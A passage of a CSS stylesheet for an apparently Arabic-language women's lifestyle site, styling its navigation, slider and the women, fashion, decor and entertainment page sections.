rgba(255,255,255,0.1) inset,1px 0 0 0 rgba(255,255,255,0.1) inset,-1px 0 0 0 rgba(255,255,255,0.1) inset,0 -1px 0 0 rgba(0,0,0,0.1) inset;background-image:-webkit-linear-gradient(top,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-image:linear-gradient(to bottom,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-size:100%;background-repeat:no-repeat}html.sb-android .sb-navbar{position:absolute}.sb-navbar-menu{list-style-type:none;padding:0;margin:0}.sb-navbar-menu-left{float:left}.sb-navbar-menu-right{float:right}.sb-navbar-menu li{padding:0;margin:0;display:block;float:left}.sb-navbar-menu li a{display:inline-block;color:#f2f2f2;padding:15px;text-decoration:none}.sb-navbar-menu li a:hover{color:#f2f2f2;background-color:rgba(0,0,0,0.05)}.sb-toggle-left,.sb-toggle-right,.sb-open-left,.sb-open-right,.sb-close{cursor:pointer}.sb-navbar .sb-toggle-left{width:52px;float:left;padding:14px}.sb-navbar .sb-toggle-right{width:52px;float:right;padding:14px}.navicon-line{width:24px;height:4px;border-radius:1px;margin-bottom:3px;background-color:#000}.sb-navbar .sb-toggle-left:hover{background-color:rgba(0,0,0,0.05)}
.sb-navbar .sb-toggle-right:hover{background-color:rgba(0,0,0,0.05)}.sb-slidebar{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#sb-site{width:100%;height:100%;position:relative;z-index:1;background-color:#fff}.sb-slidebar{height:100%;overflow-y:auto;position:fixed;top:0;z-index:0;visibility:hidden;background-color:#222}.sb-left{left:0}.sb-right{right:0}html.sb-static .sb-slidebar,.sb-slidebar.sb-static{position:absolute}.sb-slidebar.sb-active{visibility:visible}.sb-slidebar.sb-style-overlay{z-index:9999}.sb-slidebar{width:30%}.sb-width-thin{width:15%}.sb-width-wide{width:45%}@media(max-width:480px){.sb-slidebar{width:100%}.sb-width-thin{width:55%}.sb-width-wide{width:85%}}@media(min-width:481px){.sb-slidebar{width:100%}.sb-width-thin{width:40%}.sb-width-wide{width:70%}}@media(min-width:768px){.sb-slidebar{width:1000%}.sb-width-thin{width:25%}.sb-width-wide{width:55%}}@media(min-width:992px){.sb-slidebar{width:1000%}.sb-width-thin{width:15%}.sb-width-wide{width:45%}}@media(min-width:1200px){.sb-slidebar{width:100%}.sb-width-thin{width:5%}.sb-width-wide{width:35%}}
.sb-slide,#sb-site,.sb-slidebar{-webkit-transition:-webkit-transform 400ms ease;-moz-transition:-moz-transform 400ms ease;-o-transition:-o-transform 400ms ease;transition:transform 400ms ease;-webkit-transition-property:-webkit-transform,left,right;-webkit-backface-visibility:hidden}.sb-hide{display:none}
.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none;}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none;}.flexslider{margin:0;padding:0;}.flexslider .slides>li{}.flexslider .slides img{width:100%;display:block;}.flex-pauseplay span{text-transform:capitalize;}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0;}html[xmlns] .slides{display:block;}* html .slides{height:1%;}.no-js .slides>li:first-child{display:block;}.flexslider{margin:0 0 0 0px;position:relative;}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}.loading .flex-viewport{max-height:300px;}.flexr .slides{}.carousel li{margin-right:5px;}.flex-direction-nav a{}.flex-direction-nav .flex-prev{}.flex-direction-nav .flex-next{}.flexslider:hover .flex-prev{opacity:0.7;left:10px;}.flexslider:hover .flex-next{opacity:0.7;right:10px;}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1;}.flex-direction-nav .flex-disabled{}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000;}.flex-pauseplay a:hover{opacity:1;}.flex-control-nav{width:100%;bottom:-10px;text-align:right;}.flex-control-nav li{margin:0 0 0px 0;display:inline-block;color:#000;}.flex-control-paging li a{background:none repeat scroll 0 0 #fff;cursor:pointer;border-radius:30px;line-height:20px;color:#000;width:20px;height:20px;text-align:center;float:left;}.flex-control-paging li a:hover{}.flex-control-paging li a.flex-active{background:none repeat scroll 0 0 #4a4b4d;border-radius:30px;line-height:20px;color:#fff;width:20px;height:20px;text-align:center;float:left;}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden;}.flex-control-thumbs li{width:25%;float:left;margin:0;}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer;}.flex-control-thumbs img:hover{opacity:1;}.flex-control-thumbs .flex-active{opacity:1;cursor:default;}@media screen and (max-width: 860px) {}





/*----------WOMEN PAGE START---------*/

.womenmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:3px 0 2px 0;direction:rtl;color:#517D7D;font-size:18px;font-weight:normal;line-height:22px}
.womenmaintitle a{color:#DF214F;font-size:16px;font-weight:normal;}.womenmaintitle a:hover{color:#0c0;text-decoration:none}

.womentop-bands{font-size:12px;font-weight:normal;color:#DF214F;height:23px;line-height:24px;margin:0;direction:rtl}
#womenbreakingnews-arampam{width:100%;border:2px solid #DF214F;float:left;height:41px;margin:0 0 5px -3px;}
#womenbn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -468px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#womenbn a{color:#FFF}#womenbn a:hover{color:#9a0000;}
.womensettin{float:left;margin:5px 0 0;width:100%}
.womensettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.womensettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.womensettin ul li a{color:#DF214F;font-size:14px;line-height:17px;font-weight:normal;}
.womensettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.womenbox h2{border-bottom:2px solid #DF214F;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.womenbox h2 a{background:#DF214F;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.blogwomenmoretopics {float:left;font-weight:normal;color:#669999;width:100%;margin:10px 0 10px 0;}
.blogwomenmoretopics a{color:#669999;}
.blogwomenmoretopics a:hover{color:#000;}

.womenhomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.womenhomemoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenhomemoretopics a:hover{background: #DF214F;color:#fff;}

.womenhomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.womenhomeleftmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenhomeleftmoretopics a:hover{background: #DF214F;color:#fff;}

.womenmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.womenmoretopics a{font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenmoretopics a:hover{background: #DF214F;color:#fff;}
.womentriangle-down-right{border-right: 33px solid #DF214F;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#womenpanel-wrapper{background:#DF214F;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.womenkuttisubtitle{width:80%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto; }
.womenkuttisubtitle a{color:#DF214F}.womenkuttisubtitle a:hover{color:#0c0}
#womensbigkodukal{background-color:#DF214F;float:right;height:448px;margin:12px 10px 0 10px;width:1px}
#nemowfinalalsoboxes{margin:0 0 10px 0;float:left;height:auto;width:100%;}
.womenalsotile{float:right;height:auto;margin:0 5px 0 0;text-align:center;width:55%;}
.womenelital{float:left;padding:3px 3px 0 0;direction:rtl;width:42%;height:170px;overflow:hidden;}
.nemowborder{border:1px solid #fff;padding:2px}
.nemowborder:hover{border:1px solid #fff;padding:2px}
.womenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:190px;}
.rocedintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:218px;}
.decowomenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:129px;}
.womrocedintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:145px;}
.levartintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:260px;}

.womensidefull{width:100%; float:left;margin:0 0 10px 0; height:auto;}
.womenside{width:39%;float:left;}
#zxcwomenthreenewsright{width:40%;height:auto;float:left;margin:0 0 10px 0}
#womenthreenewsright{width:40%;height:auto;float:right;margin:0 0 10px 23px}
#womenboxleft{float: left;margin:6px 10px 0 0;width:65%;}
.womensottai{float: left;margin: 0 0 5px;text-align: center;height:198px;width:100%;}
.womensottaichange{float: left;margin: 0 0 5px;text-align: center;height:225px;width:100%;}
.decowomensottai{float: left;margin: 0 0 5px;text-align: center;height:222px;width:100%;}
#womenboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:31%;}
#boxes{float: left;text-align:center;margin:0 0 10px 0;overflow:hidden;height:auto;width: 99%;}


#womenewsright{width:16%;height:auto;float:left;margin:0 0 10px 23px}
#womenewsright img{width:100%;height:610px;}
#zxcwomenewsright{width:16%;height:auto;float:left;margin:0 0 10px 21px}
#zxcwomenewsright img{width:100%;height:610px;}



.munnawomenside{float:right;width:31%;}


#munwomenewsright{width:12%;height:auto;float:right;margin:0px 20px 10px 0}
#munwomenewsright img{width:100%;height:610px;}

#lastwomenewsright{width:12%;height:auto;float:left;margin:0 0 10px 13px}
#lastwomenewsright img{width:100%;height:610px;}

#muncrayonright{width:12%;height:auto;float:left;margin:0px 20px 10px 0;}
#muncrayonright img{width:100%;height:565px;}

#lastcrayonright{width:12%;height:auto;float:left;margin:0 0 10px 13px}
#lastcrayonright img{width:100%;height:565px;}
/*----------WOMEN PAGE END----------*/



/*----------FASHION PAGE START---------*/

.fashionmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#D61E98;font-size:18px;font-weight:normal;line-height:25px}
.fashionmaintitle a{color:#d61e98;font-size:16px;font-weight:normal;}.fashionmaintitle a:hover{color:#0c0;text-decoration:none}

.fashiontop-bands{font-size:12px;font-weight:normal;color:#d61e98;height:23px;line-height:24px;margin:0;direction:rtl}
#fashionbreakingnews-arampam{width:100%;border:2px solid #d61e98;float:left;height:41px;margin:0 0 2px -3px;}
#fashionbn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -216px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#fashionbn a{color:#FFF}#fashionbn a:hover{color:#9a0000;}
.fashionsettin{float:left;margin:5px 0 0;width:100%}
.fashionsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.fashionsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.fashionsettin ul li a{color:#d61e98;font-size:14px;line-height:17px;font-weight:normal;}
.fashionsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.fashionbox h2{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.fashionbox h2 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.blogfashionmoretopics {float:left;font-weight:normal;color:#D61E98;width:100%;margin:10px 0 10px 0;}
.blogfashionmoretopics a{color:#D61E98;}
.blogfashionmoretopics a:hover{color:#000;}


.fashionshowmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.fashionshowmoretopics a{font-weight:normal;color:#d61e98;border-radius:20px;font-size:12px;}


.worldfashionmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.worldfashionmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.worldfashionmoretopics a:hover{background: #d61e98;color:#fff;}

.zfashionmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.zfashionmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.zfashionmoretopics a:hover{background: #d61e98;color:#fff;}


.fashionmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.fashionmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.fashionmoretopics a:hover{background: #d61e98;color:#fff;}
.fashiontriangle-down-right{border-right: 33px solid #d61e98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#fashionpanel-wrapper{background:#d61e98;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}

.noihsafborder{border:1px solid #FFB8E4;padding:2px}
.noihsafborder:hover{border:1px solid #D61E98;padding:2px}

.tensubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:700;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:26px; height:auto;}.tensubtitle a{color:#000}
#fashionthreenewsright{width:34%;height:auto;float:left;margin:0 0 10px 23px}
#fashionnewsright{width:22%;height:auto;float:left;margin:0 0 10px 23px}
.faside{width:33%;float:left;}
.fasbpo{width:100%;float:left;padding:0 0 1px 0;}
#fashiongallerycenter{float:left;margin:0 0 12px 16px;height:auto;width:65%;}
.aroom{width:100%;float:left;padding:0 0 20px 0;}
.aroom img{width:100%;height:277px;}
.fohoroside{width:34%; float:left;}
.drf{width:100%;float:left;padding:0 0 20px 0;}
.drf img{width:100%;height:250px;}
#fashionboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#fashionboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:33%;}

#forothreenewsright{width:30%;height:auto;float:right;margin:0 0 10px 16px}
#kothumaikodu{background:#D61E98;float:left;height:796px;margin:32px 0 0 18px;width:2px}

#fachionalsoboxes{width:100%;float:left;height:auto;padding:0 0 20px 0;margin:10px 0 6px 0;border-bottom:1px dotted #D61E98;}
#alasoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;}
#munnurut{float: left;height: 396px;width: 31%;padding:0 0 2px 0;}
.mainmonk{width:100%;float:left;	padding:2px 0 10px 0;}

.maru{margin:0 0 0 33px;}
.main{
    width:100%;float:left;	padding:2px 0 10px 0;
}
.view {width: 100%;height: 300px;float: left;border: 5px solid #fff; overflow: hidden;position: relative;text-align: center; box-shadow: 0px 0px 5px #aaa;cursor: default;}
.view .mask, .view .content {width: 100%; height: 300px;position: absolute;overflow: hidden;top: 0;left: 0;}
.view img {width:100%;display: block;height:300px;position: relative;}
.view a.info {
   display: inline-block;
   text-decoration: none;
   padding:0;
   text-indent:-9999px;
   width:auto;
   height:auto;
   color:#fff;
}
.second-effect .mask {
   opacity: 0;
   overflow:visible;
   border:0px solid rgba(0,0,0,0.7);
   -moz-box-sizing:border-box;
   -webkit-box-sizing:border-box;
   box-sizing:border-box;
   -webkit-transition: all 0.4s ease-in-out;
   -moz-transition: all 0.4s ease-in-out;
   -o-transition: all 0.4s ease-in-out;
   -ms-transition: all 0.4s ease-in-out;
   transition: all 0.4s ease-in-out;
}
.second-effect a.info {
	position:relative;
	top:-10px;
	opacity:0;
   -moz-transform:scale(0,0);
   -webkit-transform:scale(0,0);
   -o-transform:scale(0,0);
   -ms-transform:scale(0,0);
   transform:scale(0,0);
   -webkit-transition: -webkit-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -moz-transition: -moz-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -o-transition: -o-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -ms-transition: -ms-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   transition: transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
}
.second-effect:hover .mask {
   opacity: 1;
   border:66px solid rgba(0,0,0,0.7);
}
.second-effect:hover a.info {
	opacity:1;
	-moz-transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-o-transform:scale(1,1);
	-ms-transform:scale(1,1);
	transform:scale(1,1);
	-moz-transition-delay:0.3s;
	-webkit-transition-delay:0.3s;
	-o-transition-delay:0.3s;
	-ms-transition-delay:0.3s;
	transition-delay:0.3s;
}
.faisidefull{width:100%; float:left;margin:0 0 -1px 0; height:auto;}
			
/*----------FASHION PAGE END---------*/




/*----------DECOR PAGE START---------*/
.decormaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#FE8503;font-size:18px;font-weight:normal;line-height:25px}
.decormaintitle a{color:#FE8503;font-size:16px;font-weight:normal;}.decormaintitle a:hover{color:#0F0963;text-decoration:none}

.decortop-bands{font-size:12px;font-weight:normal;color:#FE8503;height:23px;line-height:24px;margin:0;direction:rtl}
#decorbreakingnews-arampam{width:100%;border:2px solid #FE8503;float:left;height:41px;margin:0 0 5px -3px;}
#decorbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -324px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#decorbn a{color:#FFF}#decorbn a:hover{color:#9a0000;}
.decorsettin{float:left;margin:5px 0 0;width:100%}
.decorsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.decorsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.decorsettin ul li a{color:#FE8503;font-size:14px;line-height:17px;font-weight: normal;}
.decorsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.decorbox h2{border-bottom:2px solid #FE8503;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.decorbox h2 a{background:#FE8503;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.blogdecormoretopics {float:left;font-weight:normal;color:#FE8503;width:100%;margin:10px 0 10px 0;}
.blogdecormoretopics a{color:#FE8503;}
.blogdecormoretopics a:hover{color:#000;}





.decormoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.decormoretopics a{font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #FE8503;}
.decormoretopics a:hover{background: #FE8503;color:#fff;}
.decortriangle-down-right{border-right: 33px solid #FE8503;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#decornpanel-wrapper{background:#FE8503;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.rocedborder{border:1px solid #EEEF88;padding:2px}
.rocedborder:hover{border:1px solid #FE8503;padding:2px}
.internal{width:48%;float:left;margin:4px 0 5px 0; direction:rtl;border-right:1px solid #FE8503;padding: 0 18px 0 0;}
.internals{width:48%;float:left;margin:4px 0 5px 18px;direction:rtl;}
#fengshu h2{background: linear-gradient(#FBA446, #FCDF7E);color:#fff;text-shadow:0 0 4px #000;font-size:19px;padding:6px 3px 6px 3px;text-align: center;margin:0 0 2px 0;font-weight: normal;}
.decorrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px;}
.decorrightkuttisubtitle a{color:#000}.decorrightkuttisubtitle a:hover{color:#0c0}
.jiyo{width:31%;float:left;margin:10px 0 15px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
.jiyos{width:31%;float:left;margin:10px 0 15px 18px;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#decoboxright{border-left: 2px solid #FE8503;border-right: 2px solid #FE8503;float:left;margin: 6px 0 0;width:31%;}


.mndecorrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:2px 0 2px 6px;}
.mndecorrightkuttisubtitle a{color:#FE8503}.mndecorrightkuttisubtitle a:hover{color:#0c0}
/*----------DECOR PAGE END---------*/


/*----------ENTERTAINMENT PAGE START---------*/

.tnerightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 8px 8px 8px;}
.tnerightkuttisubtitle a{color:#81007f}.tnerightkuttisubtitle a:hover{color:#0c0}


.entertainmenttop-bands{font-size:12px;font-weight:normal;color:#81007f;height:23px;line-height:24px;margin:0;direction:rtl}
#entertainmentbreakingnews-arampam{width:100%;border:2px solid #81007f;float:left;height:41px;margin:0 0 5px -3px;}
#entertainmentbn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -180px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#entertainmentbn a{color:#FFF}#entertainmentbn a:hover{color:#9a0000;}
.enterssettin{float:left;margin:5px 0 0;width:100%}
.enterssettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.enterssettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.enterssettin ul li a{color:#81007f;font-size:14px;line-height:17px;font-weight:normal;}
.enterssettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.entertainbox h2{border-bottom:2px solid #81007f;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.entertainbox h2 a{background:#81007f;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.blogentertainmoretopics {float:left;font-weight:normal;color:#81007F;width:100%;margin:10px 0 10px 0;}
.blogentertainmoretopics a{color:#81007F;}
.blogentertainmoretopics a:hover{color:#000;}

.enterhomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.enterhomemoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.enterhomemoretopics a:hover{background: #81007f;color:#fff;}

.enterhomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.enterhomeleftmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.enterhomeleftmoretopics a:hover{background: #81007f;color:#fff;}


.entertainmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.entertainmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmoretopics a:hover{background: #81007f;color:#fff;}




.enterstriangle-down-right{border-right: 33px solid #81007f;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#entertainmentpanel-wrapper{background:#81007f;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.tnemniatretneborder{border:1px solid #fff;padding:2px}
.tnemniatretneborder:hover{border:1px solid #fff;padding:2px}

.attaifull{width:100%;float:left;padding:0 0 21px 0;direction:rtl;}
.startsleft{float:right;height:auto;width:32%;}

.startsleft img{float:left;height:120px;width:100%;margin:0 0 6px 0;}

.startsright{float:left;margin:0 8px 0 0;width:66%;}


.gossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 26px 0;height:396px;width:24%;}
.gossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 0px 16px 0px;padding: 0 0 6px 0;height:410px;width:25%;}
.gossipbox img{height:185px;width:100%;}
.gossipboxs img{height:185px;width:100%;}

#entersthreenewsright{width:30%;height:auto;float:left;margin:0 0 10px 23px}
#entertaright{width:26%;height:auto;float:left;margin:0 0 10px 23px}
#entertaright img{width:100%;height:523px;}


.entersvotebut{width:auto;float:left;cursor: pointer;font-family: "Droid Arabic Naskh",tahoma;font-weight:normal;height:auto;color:#81007f; border-radius:20px;padding:4px 12px 4px 12px;text-align:center;background: #FFF;border: 1px solid #81007f;font-size:14px;}
.entersvotebut:hover{background: #81007f;color:#fff;}
.adrtne{width:100%;float:left;}
.adrtne img{width:100%;height:240px;}

.cathyad{width:100%;float:left;}
.cathyad img{width:100%; height:96px;}

.taleft{width:57%; float:left;}
.talent{width:48%;float:left;margin:10px 0 25px 0;direction:rtl;}
.talents{width:48%;float:left;margin:10px 0 25px 22px;direction:rtl;}

.vadai{width:47%;float:left;margin:10px 0 25px 0;direction:rtl;}
.vadais{width:47%;float:left;margin:10px 0 25px 0px;direction:rtl;}
#amaivadaikodu{background:#81007f;float: left;  height:560px; margin:40px 8px 0 8px; width:1px;}
#amaivadaikodus{background:#81007f;float: right;  height:560px; margin:40px 8px 0 6px; width:1px;}

#thavalaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 8px 0 8px; width:1px;}
#thavalaivadaikodus{background:#81007f;float: right;  height:668px; margin:40px 8px 0 6px; width:1px;}
#bajjivadaikodu{background:#81007f;float: left;  height:750px; margin:32px 12px 0 1px; width:1px;}
#ulunthavadaikodu{background:#81007f;float: left;  height:750px; margin:32px 2px 0 15px; width:1px;}
#yummyalso{width:22%;height:auto;float:left;margin:0 0 10px 0;}
#yummyalsos{width:53%;height:auto;float:left;margin:0 0 10px 12px;}


.enterhreenewsright{width:40%;height:auto;float:left;margin:10px 0 10px 23px;}
#enterinv{width:100%;float:left;height:auto;padding:0 0 1px 0;}
#enteboxleft{float: left;margin:6px 10px 0 0;width:65%;}
.entertasottai{float: left;margin: 0 0 5px;text-align: center;height:231px;width:100%;}
#enterinvright{border-left: 2px solid #81007f;border-right: 2px solid #81007f;float:left;margin: 6px 0 0;width:31%;}
#cinialso{width:25%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsos{width:53%;height:auto;float:left;margin:0 0 10px 16px;}
#cinialsox{width:19%;height:auto;float:right;margin:0 0 10px 16px;}
#minialsox{width:19%;height:auto;float:left;margin:0 16px 10px 0px;}


#mucinialsox{width:19%;height:auto;float:left;margin:10px 0 10px 0;}

.myconcert{float: left;margin: 10px 0 25px 22px;width: 37%;direction:rtl;}

#cinima{width:45%;height:auto;float:left;margin:0 0 10px 16px}
#padamalso{width:100%;float:left;height:auto;padding:0 0 8px 0;margin:8px 0 6px 0;border-bottom:1px dotted #81007F;}
#padamalso img{width:100%;height:180px;}
.padampho{width:43%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.padamlite{width:52%;float:left;height:116px;overflow:hidden;padding:0 5px 0 0; direction:rtl;}

#ravaikodu{background:#81007F;float:left;height:715px;margin:20px 0 0 18px;width:2px}

#calsox{width:11%;height:auto;float:left;margin:0 0 10px 0;}
#calsox img{width:100%; height:610px;}
.awayas{width:100%;float:left;}
.awayas img{width:100%;height:362px;}

.dawayas{width:100%;float:left;}
.dawayas img{width:100%;height:156px;}


.oawayas{width:100%;float:left;}
.oawayas img{width:100%;height:255px;}


.mypadamlite{width:100%;float:left;height:auto;padding:0 5px 0 0; direction:rtl;}

.entermaintitlezx{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:6px 0 5px 0;direction:rtl;color:#81007f;font-size:18px;font-weight:normal;line-height:22px}
.entermaintitlezx a{color:#81007f;font-size:16px;font-weight:normal;}.entermaintitlezx a:hover{color:#0c0;text-decoration:none}


.entermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#81007f;font-size:18px;font-weight:normal;line-height:22px}
.entermaintitle a{color:#81007f;font-size:16px;font-weight:normal;}.entermaintitle a:hover{color:#0c0;text-decoration:none}

.fancyentermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:2px 0 1px 0;direction:rtl;color:#81007f;font-size:18px;font-weight:normal;line-height:22px}
.fancyentermaintitle a{color:#81007f;font-size:16px;font-weight:normal;}.fancyentermaintitle a:hover{color:#0c0;text-decoration:none}

.komentermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:3px 0 2px 0;direction:rtl;color:#81007f;font-size:18px;font-weight:normal;line-height:22px}
.komentermaintitle a{color:#81007f;font-size:16px;font-weight:normal;}.komentermaintitle a:hover{color:#0c0;text-decoration:none}


.fancywomenpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.fancywomenpagesubtitle a{color:#000}


/*----------ENTERTAINMENT PAGE END---------*/













/*----------HEALTH PAGE START---------*/
.healthmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#8D608D;font-size:18px;font-weight:normal;line-height:25px}
